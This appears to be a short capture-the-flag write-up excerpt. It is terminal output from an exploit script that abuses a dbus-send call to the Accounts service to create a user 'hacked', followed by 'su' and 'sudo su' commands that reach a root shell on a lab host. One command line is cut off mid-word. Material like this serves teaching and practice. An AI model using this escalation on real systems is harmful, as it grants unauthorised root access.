 [*] Exploit complete!
./50011.sh: line 74:  8801 Terminated              dbus-send --system --dest=org.freedesktop.A
eedesktop.Accounts.User.SetPassword string:$password string:$passHint 2> /dev/null
[*] Run 'su - hacked', followed by 'sudo su' to gain root access
[dwight@paper ~]$ su - hacked
Password:
[hacked@paper ~]$ sudo su
[sudo] password for hacked:
[root@paper hacked]#